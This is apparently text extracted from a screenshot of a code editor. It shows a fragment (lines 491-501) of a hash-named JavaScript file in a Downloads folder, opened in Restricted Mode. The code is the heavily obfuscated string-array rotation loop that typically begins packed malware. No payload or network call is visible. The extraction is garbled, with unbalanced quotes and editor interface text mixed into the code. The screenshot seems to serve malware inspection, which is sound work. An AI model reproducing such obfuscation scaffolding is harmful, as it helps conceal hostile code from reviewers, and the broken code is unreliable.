 JS 67a65e547d816ffbf22aa6f4566683c49686c114668c16d033c7741de6c9b117.js ×
home > enzo > Downloads > JS 67a65e547d816ffbf22aa6f4566683c49686c114668c16d033c7741de6c9b117.js > <function> > refusenikhohenzollern
hortense Aa ab .* 3 of 5
491 }
492 while (!![]) {
493 try {
494 var grisledcorrupt = parseInt(nongrainwoolder('0x1ea', 0x1ed, '0x212', 0x275, 0x249, 0x1f3, 0x1b7, 0x269, 0x24e, 0x289, 0x296, '0x1c7', '0x1cf', '0x1b3', '0x217', '0x24a', 0x1f3,
'0x1d5', '0x24d', '0x284', '0x299', 0x1f2, '0x290', '0x234', '0x237', '0x240', 0x289, '0x1d8', 0x25f, 0x240, '0x1e8',
'0x1d6', 0x226, '0x1ee', 0x1fb, '0x1c0', 0x1c3, 0x28e, 0x297, 0x212, '0x237', 0x230, 0x222, '0x20b', '0x1fb, 0x281,
0x1ba, '0x212', 0x244, 0x1fd)) / (0xc36 + -0x1e8d * -0x1 + 0x1561 * -0x2) + parseInt(overanxiety(0x2ae, '0x1ea',
Tokenization is skipped for long lines for performance reasons. This can be
configured via editor.maxTokenizationLineLength.
'0x229', 0x2b0, '0x2a5', 0x2c9, 0x2cd, 0x2c1, '0x215', 0x2cf, '0x29c', '0x219', '0x1f4', 0x224, '0x23a', '0x24e', '0x2cb', '0x2d2', 0x2a9, 0x288, '0x26f', '0x1eb', '0x1ee', '0x247',
'0x228', '0x2c0', 0x250, 0x21b, '0x209', '0x238', '0x217', '0x2c5', '0x210', '0x1f6', 0x24a, 0x25d, '0x1ff', '0x1ef', '0x233', 0x2a1, 0x279, '0x296', '0x285', '0x2cc', 0x284, 0x2c8, 0x282,
'0x1e5', 0x2b8, '0x25a', '0x2aa, 0x24c, '0x227', '0x28d', '0x234', 0x259, '0x24e', 0x28e, 0x26f, '0x2c4', 0x213, 0x297, 0x21a, 0x24f, '0x27e', 0x1e5, '0x2cf', 0x262, '0x275', '0x2a0',
'0x265', 0x20c, 0x266, 0x210, 0x26d)) / (0x12b3 * -0x1 + 0xb * -0x35b + 0x379e) + parseInt(overanxiety(0x2ce, '0x2d3', '0x233', 0x232, '0x2a1', '0x2d8', '0x2ce', 0x2ca, 0x2bc,
'0x22e', '0x271', '0x2c8', '0x27f', '0x277', '0x2c7', 0x238, '0x290', '0x2e1', 0x288, 0x267, '0x21b', '0x23e', '0x2ef', '0x2d9', '0x288', 0x22e, 0x2c1, '0x28c', '0x2d7', '0x2cc',
0x242, 0x2f0, '0x2a9', 0x2e4, 0x25e, '0x280', 0x2e6, 0x24e, 0x2d9, 0x2a5, 0x259, 0x22e, 0x233, '0x2e0', '0x2f1, 0x23d, '0x2dc', '0x277', 0x24a, '0x292', 0x2e6, '0x2cb', '0x28b',
'0x22b', '0x2f8', 0x29e, 0x274, '0x241', 0x2f4, 0x2ef, '0x255', 0x284, 0x288, 0x222, 0x289, 0x28e, 0x20c, 0x2ce, '0x24c', '0x2a2', '0x268', '0x2d5', '0x25a', '0x2d1', '0x219')) /
(-0x81d + -0x1841 + 0x2061) + parseInt(overanxiety(0x204, '0x28c', 0x1ed, 0x237, '0x289', '0x22c', 0x29b, 0x218, '0x2be', '0x280', '0x287', '0x2be', '0x285', 0x24a, '0x27e', '0x285',
'0x244', '0x261', '0x28e', '0x1e1', '0x1de', '0x280', '0x2bd', '0x291', 0x1df, 0x288, 0x219, '0x1fe', '0x2b4', 0x267, '0x2a6', '0x22f', 0x26d, 0x231, 0x1e4, 0x24f, 0x280, '0x1f6',
'0x246', 0x21d, '0x22e', 0x286, '0x27c', 0x25d, 0x238, '0x287', '0x282', '0x233', '0x2b4', '0x276', '0x261', 0x1f7, 0x1db, 0x235, '0x290', 0x240, '0x2a2', 0x247, '0x1e7', '0x263',
0x227, 0x2b2, 0x203, 0x1e6, 0x26c, 0x29d, 0x279, '0x2b7', '0x275', '0x215', '0x225', '0x2b3', 0x225, '0x28f', 0x288)) / (-0x5e * -0x29 + 0x624 + 0x152e * -0x1) + -parseInt(syllabatim
('0x6f', '0x61', 0x5b, '0xb5', '0x23', '0x23', 0x61, 0xc7, 0x30, '0x65', 0x46, '0xa5', -0x13, '0x20', '0xac, -'0xd', '0x98', -0xa, '0xd9', '0x75', 0x28, 0x87, 0x6c, 0xaf, -'0x16',
'0x5f', '0x18', '0xcc', '0x9c', -'0xd', '0xbf', '0x84', '0x6d', 0xbc, 0xdb, '0xcf', 0x52, '0x42', '0xf', 0x48, '0x9e', '0x1d', '0x34', '0x85', 0x91, '0xd2', '0x2b', 0x9d, 0x39,
'0xaf', '0xcc', 0x87, '0xb6', 0xc5, '0x99', '0x74', '0xcd', 0x9a, '0x77', 0x4, '0x82', 0x37, '0xd6', '0x65', '0xd', '0x24', '0x61', 0x1f, '0x85', 0xb, 0x49, '0x46', '0x12', '0x63',
0xbe)) / (-0x398 * 0x5 + 0x1c33 * -0x1 + 0x2e30) * (-parseInt(nongrainwoolder('0x285', '0x239', '0x266', 0x1a5, '0x289', '0x21d', '0x287', '0x1bf', '0x1cd', '0x1d1', 0x1c4, '0x24f',
'0x1d7', '0x272', '0x1ba, '0x19a', '0x278', '0x1ba, '0x26e', '0x1f4', '0x251', 0x22b, '0x1a8', '0x204', '0x269', 0x1e1, 0x1cd, 0x25e, '0x275', 0x239, '0x1c3', '0x1a4', 0x1dc, 0x253,
'0x23e', '0x254', '0x1e3', '0x1aa', '0x263', 0x260, 0x211, 0x26d, '0x1c9', '0x1ca', 0x285, 0x1ae, 0x1c0, 0x1fb, '0x24f', 0x1b7, '0x22e', 0x1d5, 0x278, '0x233', 0x1c9, 0x23c, 0x244,
'0x1ec', 0x288, '0x23f', '0x218', 0x241, 0x1dd, 0x201, '0x265', 0x246, 0x22e, '0x1c9', 0x246, '0x24e', '0x252', 0x1b6, '0x21f', 0x240, 0x281)) / (0xd53 + 0x6b4 + 0x1401 * -0x1)) +
-parseInt(nongrainwoolder('0x185', 0x183, '0x247', '0x1a9', '0x16e, 0x1dd, 0x16c, 0x1bc, 0x1ab, 0x221, 0x22c, 0x23b, '0x18a', '0x1a4', '0x1af', '0x216', 0x220, 0x1ec, '0x229', '0x186',
0x200, 0x1bf, 0x20b, '0x1e3', '0x24f', 0x20e, 0x1e0, 0x22b, 0x170, '0x1b8', '0x18a', '0x19d', '0x222', '0x1d7', 0x164, '0x1e4', 0x184, '0x1be', 0x185, 0x18e, 0x1d9, '0x1fe', '0x1de',
'0x195', '0x237', 0x248, 0x1bc, 0x249, 0x245, 0x22b, '0x1c4', '0x18e', '0x1f7', 0x1c1, 0x252, '0x196', '0x232', 0x1d2, '0x165', 0x20e, 0x193, 0x1df, 0x1c5, 0x1cd, 0x184, '0x214',
'0x1cb', '0x1f7', 0x249, '0x217', '0x20d', 0x224, '0x1bb', '0x160', '0x24a')) / (0x499 * 0x7 + 0x100e + -0x3036) * (parseInt(nongrainwoolder('0x263', '0x1a5', '0x255', '0x268',
'0x248', '0x1ef', '0x215', '0x247', '0x200', '0x274', '0x269', '0x1fb', '0x1c6, 0x1fd, 0x1da, '0x22b', '0x1e6', 0x1e8, 0x1d8, 0x1c8, '0x255', '0x1b6', '0x21c', 0x1cd, 0x1b0, 0x232,
0x1d1, 0x246, '0x229', 0x1c9, '0x1a5', '0x26e', '0x25a', 0x1fa, '0x211', 0x24a, 0x19d, '0x1d5', '0x223', 0x1d0, 0x201, 0x1ba, '0x1e4', '0x190', 0x1b1, '0x1d5', 0x1b6, '0x211', 0x25d,
0x21c, 0x21c, '0x209', '0x1cd', '0x242', '0x222', 0x25d, 0x269, 0x25c, 0x267, 0x1c8, 0x234, 0x268, '0x19d', 0x24c, 0x1cb, '0x263', 0x209, '0x1ee', '0x1f2', 0x253, '0x1d5', '0x1ef',
0x1a6, 0x1d8, '0x264')) / (-0x1e * -0x10 + -0xcd + 0x3 * -0x59)) + parseInt(overanxiety(0x270, 0x228, 0x2a2, 0x261, '0x1e1', '0x22f', 0x284, '0x278', 0x1fc, '0x220', 0x21d, '0x2b9',
'0x225', 0x2b9, '0x28a', 0x264, 0x2b4, '0x2a3', '0x221', '0x1ef', 0x1fc, 0x2a4, '0x297', '0x296', '0x202', 0x294, '0x231', '0x1f1', '0x24d', '0x253', '0x27c', '0x235', '0x25d',
'0x1ff', '0x1db', 0x246, 0x20a, 0x239, '0x1d9', 0x272, 0x1df, '0x202', 0x27b, '0x21a', '0x2a9', '0x1d9', '0x25f', 0x291, 0x272, '0x23f', '0x27f', '0x215', '0x1d0', 0x2b1, '0x20a',
'0x2a2', 0x230, '0x1ee', '0x222', '0x1fc', '0x227', 0x268, 0x1ec, '0x242', '0x1db', '0x29e', '0x21f', '0x225', 0x207, 0x282, '0x1f0', '0x228', '0x20b', 0x20b, 0x24e)) / (-0x2591 +
-0x1abf + 0x4059 * 0x1) * (-parseInt(overanxiety(0x235, '0x2a3', 0x298, 0x1fa, 0x1fc, 0x2b7, '0x28b', '0x28e', '0x262', '0x25d', '0x293', '0x2ad', 0x2c5, '0x250', '0x224', '0x22b',
0x2a6, 0x25a, 0x240, 0x1eb, 0x2a1, 0x288, '0x217', '0x283', 0x23b, 0x255, '0x23f', 0x1fb, 0x205, 0x2b5, 0x2b9, 0x2ae, '0x1e3', 0x241, 0x223, 0x24c, 0x1dd, 0x2a7, '0x24b', '0x1e0',
'0x1fa', 0x270, 0x2b1, 0x25e, '0x2c3', 0x1e9, '0x1d5', 0x1ef, '0x1f2', '0x1f4', 0x22d, '0x2ba', 0x1dc, '0x218', 0x257, '0x2ab', '0x1db', '0x1ea', '0x27a', '0x2ad', 0x1f0, '0x2a0',
0x253, 0x1fd, '0x276', '0x20b', '0x23a', '0x22b', 0x288, 0x29b, '0x2b1', '0x231', 0x2c3, '0x2a4', '0x29e')) / (0x2067 + 0x7 * -0x33a + 0x1 * -0x9c7));
495 if (grisledcorrupt === machiavellianismunprejudicated) {
496 break;
497 } else {
498 hortense['push'](hortense['shift']());
499 }
500 } catch (refusenikhohenzollern) {
501 hortense['push'](hortense['shift']());
Restricted Mode 0 0 1 Ln 500, Col 36 Spaces: 2 UTF-8 CRLF { }